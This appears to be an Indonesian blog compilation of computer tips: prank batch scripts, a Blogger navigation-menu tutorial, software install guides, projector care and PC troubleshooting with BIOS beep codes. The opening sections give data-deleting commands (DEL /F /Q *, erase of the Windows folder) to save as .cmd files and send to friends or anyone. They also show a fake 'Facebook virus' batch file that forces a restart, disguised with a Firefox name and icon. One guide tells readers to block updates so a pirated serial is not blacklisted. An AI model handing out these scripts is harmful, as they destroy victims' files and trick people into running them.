NGERJAIN ORANG LEWAT NOTEPAD
mungkin ini cocok buat di test sama mereka.
NOTEPAD sebagai senjata baru
gunakan notepad sebagai senjata kalian untuk ngerjain orang laen.
Menghapus Files dan Folder
1. buka notepad trus ketik DEL /F /Q *
2. save as dan simpan dengan nama test.cmd
3. kalau elo dobel klik file test.cmd maka semua files dan folder akan terhapus.
Menghapus Files Tertentu
1. buka notepad trus ketik erase C:TEST.txt
2. save as dan simpan dengan nama test.cmd
3. kalo elo dobel klik file test.cmd maka files TEST.txt di drive c:\ akan terhapus
Menghapus Folder Tertentu
1. buka notepad trus ketik erase C:WINDOWS
2. save as dan simpan dengan nama test.cmd
3. kalo elo dobel klik file test.cmd maka folder WINDOWS di drive c:\ akan terhapus
nah kalo sudah jadi, tinggal kalian kirim aja ke temen kalian, ato siapapun. simpel tapi “merugikan”
semoga tidak disalah gunakan
Cara iseng ngerjain temen di facebook

Nah salah satu cara buat ngerjain akun facebook orang, kita bisa membuat sebuah virus facebook. Istilah tepatnya sih bukan virus ini hanya menggunakan program notepad dengan sedikit kreativitas yang bakal membuat facebookers langsung shock dan kaget dengan apa yang mereka lihat.. Gimana sih cara buatnya ? This is simple .
How to make a fake facebook virus – method
1. BUka program notepad atau biar cepet menu RUN ketik notepad lalu enter
2. Copy kode ini dan pastekan di notepad kamu
@echo off
msg * WARNING VIRUS DETECTED!!!!! AFTER 5 MINUTES YOUR FACEBOOK ACCOUNT WILL BE DELETED !!!!TO REMOVE THE VIRUS CLICK OK OR CLOSE THIS BOX!
PAUSE
shutdown -r -t 300 -c ” SORRY!!! YOUR FACEBOOK ACCOUNT ARE NOW BEING DELETED !!! PLEASE WAIT ………..”
3. Habis itu simpen file notepad ini dengan format *.bat = terserah mau diberi nama apa, misal : pacebuk.bat dan SAVE di Dekstop (Recommended)
4. Sekarang klik kanan desktopmu dan pilih New => Shortcut
5. Setelah ini akan muncul sebuah tampilan dan klik browse lalu cari lokasi file .bat yang kamu simpen tadi, misal tadi kamu save pada dekstop
6. Klik Next dan Rename dengan Mozilla Firefox (Untuk nama ini terserah kamu dan bebas bisa ganti dengan Opera Mini atau Google Chrome, ini hanya sebagai tipuan aja)
7.Bila semua langkah sudah oke, sekarang yang perlu kamu lakuin adalah mengubah icon .bat tadi dalam bentuk Mozilla Firefox (karena kita sering pakai Mozilla jadi pembahasannya pakai browser ini) .. Terus caranya gimana ?
Gampang.. tinggal kamu klik kanan file .bat tadi dan pilih change icon :)
Gak nemu icon mozilla ? Coba deh low cari di Program Files => Mozilla Firefox
Nah sekarang virus facebookmu telah jadi dengan sempurna, kalau kamu ingin iseng nyoba tinggal di klik aja deh dan lihat perubahan yang akan terjadi .. Harusnya pasti sedikit kaget dan coba low bayangin kalau trik ini kamu praktekan di kompi temen kamu atau mungkin kompi kampus atau warnet.. what will happen ? hahhaha ..
Ini sedikit screenshot yang bakal terjadi saat low ngeclik file .bat yang telah di modif jadi mozilla tadi :

Navigasi Menu Box dengan Gambar
Pada dasarnya,kita hanya menyelipkan sebuah image / obyek gambar yang ingin ditampilkan sebagai pengganti tulisan dalam link-link yang ada dalam sub menu navigasi.
Hasilnya akan seperti ini (arahkan mouse pointer pada box menu dibawah ini:
Jika hanya mengombinasikannya dengan artikel 'membuat menu navigasi' yang lalu,hasil yang akan kita dapat tidak akan sesuai dengan apa yang kita inginkan,ini karena pengaturan jarak,background dan lebar serta tinggi dari box menu akan berbeda.
Berikut penjelasan lebih rincinya,dan dari cara ini nanti sobat dapat menenetukan dan memodifikasinya sendiri sesuai dengan selera masing-masing.
Langkah Membuat Sub Menu Navigasi dengan Bergambar
1.Membuat gambar dengan software semacam dreamweaver,lalu upload gambar ke posting untuk mendapatkan url alamat dari gambar tersebut.
2.Bisa menggunakan gambar yang sudah ada yang sobat inginkan,misal dari hasil pencarian gambar di Google (tapi cara ini tidak efektif,karena saat situs yang kita ambil url obyek gambarnya sudah mengahapus obyek mereka(yang kita ambil url-nya) otomatis gambar di blog milik kita juga akan terhapus.
Dari dua langkah diatas,saya misal pilih no 1,dengan cara,saya punya gambar yang ada di komputer saya lalu saya upload ke posting setelah itu klik kanan pada gambar dan pilih 'view image' dan kita sudah dapat url gambar tersebut dan lakukan copy.
Kita sudah mendapatkan url dari alamat gambar (facebook button) yang ingin kita tempatkan pada submenu navigasi nantinya,yakni:
http://2.bp.blogspot.com/-_bY0IPOwcWg/TxgtZi6NdZI/AAAAAAAABL8/FPPqwNeQboY/s1600/facebook%2Bbutton%2Bpelajaran%2Bblog.JPGNah setelah itu,jika sobat menginginkan lebih dari satu gambar lagi dalam submenu(yang kami pakai dalam artikel ini adalah dua gambar),sobat bisa lakukan dengan langkah seperti cara diatas,misal saya ingin menambahkan gambar url dari twitter button pent-),dan saya telah mendapatkannya yakni:
http://1.bp.blogspot.com/-FzYVO5-wb2A/TxgtZZ9pZDI/AAAAAAAABL0/9Zd1ZMBTwA8/s1600/twitter%2Bbutton%2Bpelajaran%2Bblog.JPGDari langkah pertama ini kita sudah mendapatkan dua url gambar yang nantinya akan kita tempatkan pada submenu navigasi.
Kedua,seperti pada membuat menu navigasi horizontal dengan submenu vertikel di posting beberapa waktu lalu,kita akan menggunakannya dengan cara yang sama,ikuti langkah selanjutnya ya sob:
- Pertama,pergilah ke Dashboard (Gb.1) blog yang akan anda beri menu navigasi dengan sub menu ini.
Gb.1
- Selanjutnya pilih tab Edit Html (Gb.2).
Gb.2
- Setelah itu,contreng tulisan / checkbox 'Expand Widget Templates' (Gb.3).
Gb.3
- Setelah itu carilah kode seperti ini
]]></b:skin>(Gunakan Ctrl+F pada keyboard untuk mempermudah pencarian),setelah ketemu letakkan kode dibawah ini tepat diatas kode]]></b:skin>tersebut.
#NavbarMenu{background:#ffffff; width:960px; height:32px; color:#5A6C8C; margin:0 auto; padding:0 5px; font:bold 8px Arial, Tahoma, Verdana; border-top:1px solid #666; text-transform:capitalize border-bottom:1px solid #666;}
#NavbarMenu{width:700px; float:left; margin:0; padding:0;}
#search{width:240px; font-size:11px; float:right; margin:0; padding:0;}
#nav{margin:0; padding:0;}
#nav ul{float:left; list-style:none; margin:0; padding:0;}
#nav li{list-style:none; margin:0; padding:0; text-shadow:1px 1px 1px #000;}
#nav li a, #nav li a:link, #nav li a:visited{color:#fff; display:block; text-transform:capitalize; margin:0; padding:9px 15px 9px; font:bold 11px Arial, Times New Roman;}
#nav li a:hover, #nav li a:active{background:#ffffff; color:#fff; padding:9px 15px 9px; text-decoration:none;}
#nav li li a, #nav li li a:link, #nav li li a:visited{background:#222222; width:150px; color:#e5e3e3; text-transform:capitalize; float:none; margin:0; padding:3px 10px; border-bottom:1px solid #151f23; border-left:px solid #151f23; border-right:2px solid #151f23; font:normal 14px Georgia,;}
#nav li li a:hover, #nav li li a:active{background:#ffffff; color:black; padding:3px 10px;}
#nav li{float:left; padding:0;}
#nav li ul{z-index:9999; position:absolute; left:-999em; height:auto; width:170px; margin:0; padding:0;}
#nav li ul a{width:140px;}
#nav li ul ul{margin:-24px 0 0 170px;}
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul{left:-999em;}
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul{left:auto;}
#nav li:hover, #nav li.sfhover{position:static;}
- Setelah itu Simpan Templates.
- Sekarang giliran kita menentukan dimana tempat menu navigasi submenu ini akan kita letakkan.
- Pilih Tab Rancangan / Tata Letak pada Dashboard blog anda,seperti (Gb.1),selanjutnya klik tulisan 'Add New Widget / Tambah Gadget'(Gb.4),dan pilihlah Html / Javascript (Gb.5)
Gb.4
Gb.5
- Setelah itu letakkan kode berikut pada widget HTML / Javascript tersebut.
<ul id='nav'>
<li><a href='http://nama_blog_anda.blogspot.com/' title='Home'>Home</a> </li>
<li><a href='http://nama_blog_anda.blogspot.com/'>Join Us</a>
<ul>
<li><a href='http://id-id.facebook.com/pages/Pelajaran-Blog/289839067320' title='Facebook'><img alt='facebook' height='100%' src='http://2.bp.blogspot.com/-_bY0IPOwcWg/TxgtZi6NdZI/AAAAAAAABL8/FPPqwNeQboY/s1600/facebook%2Bbutton%2Bpelajaran%2Bblog.JPG' title='facebook' width='100%'/></a> </li>
<li><a href='http://twitter.com/mrpujiajadeh' title='Twitter'><img alt='twitter' height='100%' src='http://1.bp.blogspot.com/-FzYVO5-wb2A/TxgtZZ9pZDI/AAAAAAAABL0/9Zd1ZMBTwA8/s1600/twitter%2Bbutton%2Bpelajaran%2Bblog.JPG' title='twitter' width='100%'/></a> </li>
</ul> </li>
<li><a href='#' title='Other'>Other</a> </li>
</ul>
- Lalu simpan,selesai dan lihat hasilnya :D
CARA MENGINSTALL ASHAMPOO

Cara Menginstall Ashampoo My Autoplay

Kemudaian akan muncul menu yang lain, Ini adalah pesan yang menyarankan menutup semua applikasi yang terbuka atau sedang berjalan untuk di tutup atau di akhiri, Jika ingin melanjutkan Klik Next, Jika tidak Klik Cancel.
Menu ini adalah menunjukan License, dan mengikuti License tersebut, Jika mengerti pilih “ I accept the agreement “ dan klik Next untuk melanjutkannya. Klik Next
Menu ini adalah menu dimana memberi peringatan spesifikasi minimum sebuah PC untuk meng-install aplikasi ini. Klik Next.
Menu ini member tahu anda direktori dimana aplikasi ini menyimpan file-nya, anda bias menentukan tempat nya dimana saja, tetapi di sini saya mencontohkannya default. Klik Next.
Tampilan ini menayakan ke anda apakah anda ingin membuat jalan pintas untuk aplikasi ini? Jika iya anda ceklist saja dua check box teratas. Dan yang bawah menanya kan di install untuk semua user atau hanya user dimana dia terinstall. Klik Next.
Menu ini menanyakan anda apakah ingin menginstall Ashampoo MyAutoplay?. Klik Next.
Tunggu Hingga Selesai.
Klik Finish.
Anda bisa membaca fitur lengkapnya .
Screenshot :
Cara Instal :
- Disconnect terlebih dahulu dari internet.
- Install TuneUp Utilities 2012.
- Ceklist 'Custom Instalation' - NEXT - Accept - NEXT.
- Hilangkan Ceklist pada 'Check For Update' (ada 2 ceklist) = [Fungsinya agar tidak terupdate sehingga serial tidak terblacklist].
- Install sampai selesai.
- Anda akan diminta memasukkan Email - Pilih 'SKIP' saja
- Setelah terbuka TuneUp-nya, pilih 'HELP & SUPPORT' - Activate Product.
- Masukkan Nama dan Organisasi anda, lalu masukkan serialnya.
- Restart TuneUp - Saat ada perintah untuk Update - pilih REMIND ME LATER.
NB : Jangan di UPDATE karena Serial bisa terblacklist. Download
Cara Merawat LCD Proyektor
Cara Merawat LCD Proyektor

Karena itu, agar LCD proyektor anda awet alias tahan lama, ada beberapa hal yang perlu diperhatikan dalam penggunaan dan perawatannya :
Menggunakan sebuah LCD, agar tidak mudah rusak.
- Pastikan kabel power sudah tersambung ke LCD, dan juga kabel VGA/RGB yang ke LCD sudah disambung sebelum kabel power LCD anda sambungkan ke saklar listrik.
- Usahakan jangan memindah atau mengangkat LCD saat LCD sedang di gunakan. Karena lampu LCD sangat sensitif dan bisa mengakibatkan lampu LCD anda putus.
- Jika arus listrik terputus, mungkin karna listrik padam atau penyebab lainnya, cabutlah kabel power LCD dari saklar listrik. Masukan kembali apabila arus listrik sudah stabil kembali.
- Jangan mematikan LCD dengan mencabut kabel power dari saklar listrik.
- Apabila sudah mematikan LCD, tunggu sampai lampu indicator berwarna hijau atau kipas pendingan sudah mati, kemudian baru di angkat saat kondisi LCD sudah dingin.
Merawat LCD Proyektor, agar tetap berfungsi dengan baik.
- Bersihkan lensa dengan menggunakan lens cleaning paper
- Bersihkan bodi proyektor menggunakan kain lembut yang bersih, khusus untuk debu yang membandel gunakan cairan pembersih khusus pada kain lap
- Menyimpan proyektor sebaiknya pada tempat yang kering dan tidak terlalu lembab, lebih disarankan disimpan didalam tas aslinya
- Membawa proyektor lengkap dengan tasnya ketika dipindahkan ke tempat yang jauh.
- Selalu memperhatikan informasi lampu di setting >information > lamp time hours untuk mempersiapkan penggantian lampu.
MENGETAHUI PENYEBAB KERUSAKAN KOMPUTER
Mendeteksi penyebab kerusakan komputer dan cara mengatasinya
- Instalasi hardware belum benar seperti pemasangan kabel, jumper, slot, Baut atau skrup dll
- Kerusakan pada komponen hardware, seperti Processor, Motherboard, Memory, VGA Card, Hardisk dll.
- Kerusakan pada System Operasi
- Kerusakan pada Program Aplikasi
- Kerusakan pada Driver
- Stroom listrik tidak berfungsi
- Power supply rusak
- Kabel power swict chasing belum atau salah pasang pada motherboard.
- Jumper CMOS motherboard salah pasang (dalam posisi clear)
- Motherboard rusak (mati)
- Periksa catu daya listrik apakah sudah terpasang dengan baik, stavol sudah berfungsi dengan baik
- Cek power supply kalau rusak harus diganti
- Periksa kabel power swict pada motherboard sudah terpasang dengan benar
- Periksa jumper CMOS apakah sudah terpasang dengan benar
- Periksa/Cek motherboard apakah berfungsi dengan baik/tidak
- Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti
- Power supply tidak berfungsi optimal
- Processor, memory, atau motherboard tidak berfungsi
- Monitor atau VGA tidak berfungsi
- Pemasangan kabel power dan kabel data tidak benar
- Cek power supply apakah sudah berfungsi optimal.
- Cek Processor, memory, atau motherboard sudah berfungsi baik
- Cek monitor/VGA sudah befungsi baik
- Lepas semua kabel power dan kabel data dari posisinya, kemudian coba hidupkan komputer
- Ada disket terpasang pada drive A
- Hardisk tidak dapat berfungsi
- Belum ada OS
- Kerusakan pada OS
- Cek apakah ada disket terpasang pada ploppy, jika ada dikeluarkan kemudian enter.
- Cek apakah kabel power/data hardisk sudah terpasang dengan baik
- Cek apakah ada kerusakan hardisk dengan cara detection hardisk pada BIOS, scandisk pada program starupdisk
- Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti termasuk instal ulang OS.
- Driver tidak bisa berfungsi
- Kerusakan pada OS
- Jalankan OS dengan tampilan Safe Mode kemudian jalankan program utilitas, seperti norton utilitas
- Bila tidak bisa dengan cara di atas lakukan instal ulang OS
- Setting display pada control panel tidak benar
- Kerusakan pada VGA atau drivernya
- Kerusakan pada OS
- Kerusakan pada monitor
- Cek setting display pada control panel apakah sudah benar
- Cek VGA serta drivernya sudah berfungsi dengan baik atau tidak
- Periksa monitor apakah ada kerusakan atau tidak
- Jalankan norton utilitas untuk mendiagnose OS
- Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti, termasuk instal ulang.
- 1. Suhu processor terlalu panas
- PC terinfeksi virus
- Kerusakan pada OS
- Salah satu komponen tidak kompetibel dengan PC
- Kerusakan pada memory
- Kerusakan pada hardisk
- Cek suhu processor bila panas ganti kipas pendinginnya
- Coba jalankan Program Norton Ulitilas, Antivirus
- Coba lepas salah satu komponen PC yang dicurigai.
- Cek memory apakah berfungsi dengan baik
- Cek hardisk dengan scandisk apakah ada bad sector
- Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti.
- Cuk ke power listrik atau stavol longgar
- Power supply tidak berfungsi baik
- Suhu PC terlalu panas terutama processor
- Periksa cuk listrik atau stavol sudah baik
- Coba cek power supply apakah berfungsi dengan baik
- Perbaiki/ganti colling pan/kipas pendingin
- Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti.
- Memory tidak berfungsi
- Perbaiki atau pindahkan pasangan memory pada slot memory di motherboard
- Kalau tidak bisa cara (1), memory harus diganti kemudian hidupkan kembali PC
- VGA card tidak berfungsi
- Coba cabut dan pasang kembali dengan baik VGA card pada slot VGA di motherboard
- Bila tidak bisa cara (1), ganti VGA card.
- Cd Rom/Cdrw/Dvd Rom/ Floppy dis belum terinstalasi dengan baik
- Driver Cd Rom/Cdrw/ Dvd Rom belum terinstalasi dengan benar
- CD atau disket yang dipakai rusak
- Sistem operasi tidak dapat bekerja optimal
- PC terinfeksi virus
- Cd Rom/Cdrw/Dvd Rom/ Floppy disk mengalami kerusakan
- Cek kembali dengan teliti komponen penyebab kerusakan seperti pada kolom (3) kemungkinan kerusakan
- Jalankan program Anti virus (scan virus)
- Bila sudah dipastikan foktor penyebabnya lakukan penggantian atau tindakan perbaikan pada bagian yang bermasalah.
- PC terinfeksi virus
- System Operasi tidak berfungsi optimal
- Jalankan program anti virus (scan virus), Norton Utilities
- Lakukan perbaikan setting/konfigurasi OS.
- Kabel printer belum terpasang dengan benar
- Driver printer belum diinstal atau disetting dengan benar
- Kertas belum terpasang dengan baik atau kertas terlalu tebal
- Ada benda yang tersangkut dalam printer
- Printah print tidak benar
- OS tidak berfungsi dengan baik
- PC terinfeksi virus
- Kerusakan pada printar
- Teliti dengan baik satu-persatu faktor penyebab seperti pada kolom (2), dan bila ditemuklan masalahnya, lakukan perbaikan atau penggantian komponen kemudian coba lakukan print kembali.
- Kabel scanner belum terpasang dengan benar
- Driver scanner belum diinstal atau disetting dengan benar
- Printah scan tidak benar
- OS tidak berfungsi dengan baik
- PC terinfeksi virus
- Kerusakan pada scanner
- Teliti dengan baik satu-persatu faktor penyebab seperti pada kolom (2), dan bila ditemukan masalahnya lakukan perbaikan atau penggantian komponen kemudian coba lakukan scan kembali.
- Kabel Keyboard/Mouse belum terpasang dengan benar
- Driver Keyboard/Mouse belum diinstal atau disetting dengan benar
- OS tidak berfungsi dengan baik
- PC terinfeksi virus
- Kerusakan pada keyboard/mouse
- Teliti dengan baik satu-persatu faktor penyebab seperti pada kolom (2), dan bila ditemukan masalahnya, lakukan perbaikan atau penggantian komponen kemudian coba operasikan kembali
- Pada mouse perlu bersihkan secara berkala kotoran yang melekat dalam mouse.
- Bunyi bip pendek 1 kali : Sistem Normal.
- Bunyi bip pendek 2 kali : Kerusakan/kesalahan pada CMOS.
- Bunyi bip panjang 1 kali dan pendek 1 kali : Kerusakan/kesalahan pada DRAM.
- Bunyi bip panjang 1 kali dan pendek 2 kali : Kerusakan/kesalahan pada VGA Card.
- Bunyi bip panjang 1 kali dan pendek 3 kali : Kerusakan/kesalahan pada keyboard atau pada VGA Card.
- Bunyi bip panjang 1 kali dan pendek 9 kali : Kerusakan/kesalahan pada ROM
- Bunyi bip panjang berkali-kali : Kerusakan/kesalahan Pada DRAM, DRAM tidak terpasang dengan benar, atau DRAM tidak kompatibel dengan mainboard.
- Bunyi bip pendek berkali-kali : Tenaga pada power supply tidak cukup, segera ganti power supply.
- Tidak ada bunyi bip : Kerusakan/kesalahan pada mainboard, powersupply, atau speaker internal.
- Bunyi bip pendek 1 kali : Sistem normal.
- Bunyi bip pendek 2 kali : Kerusakan/kesalahan pada DRAM.
- Bunyi bip pendek 3 kali : Kerusakan/kesalahan yang sama dengan bunyi bip pendek 2 kali.
- Bunyi bip pendek 4 kali : Kesalahan tanggal dan waktu pada sistem.
- Bunyi bip pendek 5 kali : Kerusakan pada prosesor/mainboard.
- Bunyi bip pendek 6 kali : Kerusakan/kesalahan pada keyboard.
- Bunyi bip pendek 7 kali : Kerusakan/kesalahan yang sama dengan bunyi bip pendek 5 kali.
- Bunyi bip pendek 8 kali : Kerusakan/kesalahan pada VGA.
- Bunyi bip pendek 9 kali : Kesalahan pada saat checksum rom.
- Bunyi bip pendek 10 kali : Kerusakan/kesalahan pada CMOS.
- Bunyi bip pendek 11 kali : Kerusakan/kesalahan pada Cache Memory.
- Bunyi bip panjang 1 kali dan pendek 3 kali : Kesalahan pada saat memory test.
- Bunyi bip panjang 1 kali dan pendek 8 kali : Kesalah pada saat pengecekan VGA.
- 1x suara BIP panjang. Ada kemungkinan RAM mati atau terpasang tidak benar, sehingga menyebabkan kegagalan refresh DRAM.
- 2x. Kegagalan rangkaian parity. Pada saat data yang ditransmisikan dalam komputer, biasanya ditambahkan parity bit yang berfungsi untuk mendeteksi error. Pekerjaan ini dilakukan rangkaian parity yang terdapat dalam komputer. Hal ini kemungkinan disebabkan adanya masalah pada memori atau mainboard
- 3x. Kegagalan base memori 64K, kegagalan ini biasanya disebabkan slot memori yang dikelompokkan dalam modul yang memiliki chip rusak. Base memori 64K adalah 64 KB memori yang pertama pada RAM
- 4x. Kegagalan sistem timer, kemungkinan terdapat kesalahan pada satu atau lebih timer yang digunakan untuk mengontrol fungsi-fungsi pada motherboard
- 5x. Kegagalan processor, dapat disebabkan panas berlebih, atau karena proses tidak terpasang benar kedalam socketnya
- 6x. Kegagalan keyboar controller/gate A20, keyboard controller adalah chip pada motherboard yang mengendalikan keyboard anda
- 7x. kesalahan pembacaan processor kemungkinan adanya kerusakan pada processor
- 8x. kesalahan baca/tulis memory display
- 9x. Kerusakan BIOS
- 10x. Kesalahan CMOS
- 11x. Kerusakan cache memori
- kalau ada Bunyi Bib pendek 1 x , itu tandanya komputer itu sehat-sehat za..
- kalau bunyi BiB… panjang 1x, ah.. trouble , itu nandain HD kamu bermasalah.
- BIB.. panjang 1x trus Bib pndek 1x,.. tu tandanya Motherboardnya bermasalah.
- Bib.. panjang 1x terus BIb pendek 2x, VGAnya
- BIB Panjang 3x, Keyboardnya rada bermasalah..
- BiB, BiB (pendek) terus2an, coba periksa Power supplynya,, mungkin da yang rusak
- BiB… Panjang terus2an, berarti da masalah ma Memorinya..
24 tips Penyebab Kerusakan Komputer dan Cara Mengatasinya
24 tips Penyebab Kerusakan Komputer dan Cara Mengatasinya
1. Komputer Tidak Mau HidupCara Mengatasinya :
- Cek koneksi kabel (dari power outletnya ke tombol power pada PC)
- Cek apakah stabilizer berfungsi atau tdak (jika memakai stabilizer)
- Cek kabel power pada CPU
- Jika masih juga tidak mau hidup permasalahanya mungkin terletak pada power supply atau MB
2. Komputer Mau Hidup Tetapi Tidak Mau Booting
Cara Mengatasinya :
Kenali Terlebih dahulu Bunyi Beep :
Beep 1 kali saja Tanda bahwa kondisi komputer baik
Beep 1 kali, panjang Terdapat problem di memory
Beep 1 kali panjang dan 3 kali pendek Kerusakan di VGA card
Beep 1 kali panjang dan 2 kali pendek Kerusakan di DRAM parity
Beep terus menerus Kerusakan dimodul memory atau memory video
- Cek dengan menggunakan software dianosa seperti sisoft sandra, PC mark04, PC mark05 dll
3. Komputer Mau Booting Tetapi Selalu “Safe Mode “ (untuk masuk ke safe mode tekan F8)
Cara Mengatasinya :
- restart kembali komputer anda
- jika masih trouble intall ulang windows anda
- jika masih safe mode juga, berarti HD anda bermasalah
cek dengan : scan disk
4. Komputer Sering Hang
Cara Mengatasinya
- Disebabkan software mengalami crash
- tekan ctrl + alt + del >> klik End task pada program yang “Not Responding”
- tekan tombol restart pada CPU
- Disebabkan hardware mengalami konflik (adanya penambahan hardware baru)
- konflik antar hardware sering terjadi pada sistem operasi windows
- install ulang windows anda, tetapi yang perlu diingat sebelum reinstall windows anda, lepaskan dulu hardware baru anda
- alankan fasilitas “add new“ hardware yang terdapat pada control panel.
5. Keyboard Tidak Dikenali Oleh Komputer
Cara Mengatasinya
- cek apakah keyboard anda sudah terpasang dengan benar
- jika sudah tapi masih juga keyboard tidak terdeteksi maka kemungkinan keyboard anda bermasalah.
- coba ganti keyboard anda, jika sudah diganti tapi juga masih bermasalah maka kemungkinan besar yang rusak adalah di bagian port keyboard di MB anda.
- Jika memang Sudah di Ganti Keyboard Baru tapi tetap tidak terdeteksi Juga Coba Ganti dengan Keyboard USB dan apabila tidak terdeteksi Juga berarti ada yang salah Pada sitem Windows Sobat
6 Mouse Tidak Dikenali Oleh Komputer (sama denagn kasus keyboard)
7. Pointer Mouse Selalu Meloncat-Loncat
Cara Mengatasinya
- mouse kotor segera di Bersihkan (khususnya pada bola mouse)
8. Komputer Sering Crash
Cara Mengatasinya :
- cek semua posisi kabel, hardware, dan juga tegangan pada casing, cek suhu pada CPU dan jua cek ram, processor dan juga vga.
9. Bila Produsen MetherBoard(MB) Tidak Diketahui
Cara Mengatasinya :
- buka casing, dan cek CPU anda biasanya sebuah MB memiliki label produsen yang sekaligus berisi spesifikasi tipe MBnya.
- Lihat pada manual book
- Cari data Mb lewat internet, cocokan ID yang tercetak pada sticker board denan daftar yang terdapat pada situs www.fcc.gov/oet/fccid, dan cari daftar nomor ID yang dikeluarkan oleh lembaga perijinan untuk perangkat elektonik di Amerika
- Gunakan software analisa, seperti sandra99 dll.
10. Lupa Password BIOS
Cara Mengatasinya :
- Cabut batterey cmos pada cpu
- Atau dengan cara emncoba menebak bberapa password default untuk beberapa produsen bios misalkan AMI dan AWARD (contoh : A.M.I, AMI, AMI_SW, ALLY, 589589 dll)
11. Jam dan setting tanggal BIOS Selalu Berubah-Rubah
Cara Mengatasinya :
- batteray cmos sudah tidak berfungsi (mati), ganti dengan batteray yang baru
12. Menambah Perangkat Hardware Baru, Tp Tidak Terdeteksi Oleh BIOS
Cara Mengatasinya :
- Kemungkinan besar bios anda sudah kuno sehingga tidak dapat mendeteksi hardware yang baru, maka segera update bios anda (bisa download melalui internet, mis : www.windrivers.com)
13. Melacak Kerusakan Card Pada MB
Cara Mengatasinya :
- cobalah denganmencabut dan menancapkan beberapa card pada MB anda
- jika booting berhasil maka card anda tidak bermasalah begitu jua sebaliknya
14. Pasang Processor Baru Tp Tidak Terdeteksi
Cara Mengatasinya :
- cek apakah anda sudah memasang processor denan benar
- cek apakah posisi jumper pada processor sudah benar (tentang jumper pada processor bisa anda priksa pada manual booknya)
15. Crash Setelah Memasang RAM Baru
Cara Mengatasinya :
- kemungkinan ram yang anda pasang tidak kompatibel dengan komputer anda (cabut ram tersebut)
16. Menambah RAM Tapi Tidak Terdeteksi
Cara Mengatasinya :
- Lakukan pengecekan seperti ketika kasus sebelumnya
- Pastikan slot yan dipakai sesuai, misalnya : SD RAM memiliki slot yang hampir sama dengan RD RAM tetapi RD RAM, tidak bisa terdeteksi meskipun bisa dipasang pada slot jenis SD RAM.
17. Setelah Menambah RAM Proses Komputer Manjadi Semakin Lambat
Cara Mengatasinya :
- perhatikan batas kapasitas ram anda, misalnya ram jenis EDO batas maksimalnya adalah 64 MB, maka ketika dipaksakan untuk ditambah maka komputer anda menjadi semakin lambat
18. Virtual Ram
Cara Mengatasinya :
- klik kanan icon My computer, pilih propertis, kemudian pilih tab performance dan klik VIRTUAL MEMORY
- pilih item let me specify my own virtual memory setting (pilih HD yang akan digunakan sebagai virtual memory)
- klok OK
19. Monitor Tidak Mau Nyala
Cara Mengatasinya :
- pastikan semua kabel power maupun konektor yang berhubungan dengan monitor ok
- pastikan juga pin yang ada pada port VGA masuk dengan sempuran tidak ada yang bengkok apalagi tidak masuk semua/salah satu pin ke port VGA
- pastikan juga VGA card anda ok
20. Monitor Menjadi Gelap Saat Loading Windows
Cara Mengatasinya :
- kemungkinan disebabkan karena setup driver untuk monitor tidak tepat(setting frekuensinya terlalu tinggi)
- masuk dulu ke dalam kondisi safe mode (tekan F8)
- install ulang driver VGAnya
21. Tampilan Tiba-Tiba Rusak Dan Komputer Manjadi Hang
Cara Mengatasinya :
- dikarenakan suhu (pada VA card) sangat panas
22. Ukuran Tampilan monitor Tidak Sesuai Keinginan
Cara Mengatasinya :
- masuk ke display propertis (klik kana semabrang tempat pilih propertis)
- Tekan tab setting dan dan atur ukuran tampilan sesuai dengan keinginan (pada screean area)
23. Monitor Seperti Berkedip Saat Digunakan
Cara Mengatasinya :
- masuk ke display propertis (klik kana semabrang tempat pilih propertis)
- Tekan tab setting dan klik advance, kemudian klik adapter, pada bagian ini ditampilkan refresh raet yang dininkan
24. Sound Card Baru Tidak Terdeteksi
Cara Mengatasinya :
- Crash dengan saounda card yang lama
- cek pada manual booknya, apakah soundcard on boardnya perlu dimatikan atau tidak jika hendak menginstall ulang soundcard yan baru (biasanya bisa dimatikan lewat jumper atau bios)
Sumber : http://indowebster.web.id
Cara Mendeteksi dan Mengatasi Kerusakan Pada Komputer
Cara Mendeteksi dan Mengatasi Kerusakan Pada Komputer
Untuk dapat memperbaiki komputer, terlebih dahulu kita harus bisa mendeteksi penyebab kerusakan tersebut.Kerusakan pada komputer dalam garis besarnya dapat dibagi dua, yaitu :
1. Faktor Perangkat Keras (Hardware)
2. Faktor Parangkat Lunak (Software)
Kerusakan pada Faktor Perangkat Keras (Hardware) bisa disebabkan karena :
1. Instalasi hardware belum benar seperti pemasangan kabel, jumper, slot, baut atau skrup dll.2. Kerusakan pada komponen hardware, seperti Processor, Motherboard, Memory, VGA Card, Hardisk dll.
Kerusakan pada Faktor Parangkat Lunak (Software) bisa disebabkan karena :
1. Kerusakan pada Operasi System2. Kerusakan pada Program Aplikasi
3. Kerusakan pada Driver
Uraian lebih lanjut mengenai cara mendeteksi kerusakan pada PC dan cara mengatasinya, diuraikan di bawah ini :
CARA MENDETEKSI KERUSAKAN/PERMASALAHAN PADA KOMPUTER
1.) Pada saat menekan tombol power, tidak ada tanda power/stroom listrik yang muncul, seperti lampu kontrol/power led, tidak menyala, kipas power supply tidak hidup
Kemungkinan kerusakan :1. Stroom listrik tidak berfungsi
2. Power supply rusak
3. Kabel power swict chasing belum atau salah pasang pada motherboard.
4. Jumper CMOS motherboard salah pasang (dalam posisi clear)
5. Motherboard rusak (mati)
Cara mengatasi :
1. Periksa catu daya listrik apakah sudah terpasang dengan baik, stavol sudah berfungsi dengan baik.
2. Cek power supply kalau rusak harus diganti
3. Periksa kabel power swict pada motherboard sudah terpasang dengan benar
4. Periksa jumper CMOS apakah sudah terpasang dengan benar.
5. Periksa/Cek motherboard apakah berfungsi dengan baik/tidak
6. Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti
2.) Pada saat menekan tombol power, lampu led menyala, tetapi tidak ada tampilan apapun dilayar monitor
Kemungkinan kerusakan :1. Power supply tidak berfungsi optimal
2. Processor, memory, atau motherboard tidak berfungsi
3. Monitor atau VGA tidak berfungsi
4. Pemasangan kabel power dan kabel data tidak benar
Cara mengatasi :
1. Cek power supply apakah sudah berfungsi optimal.
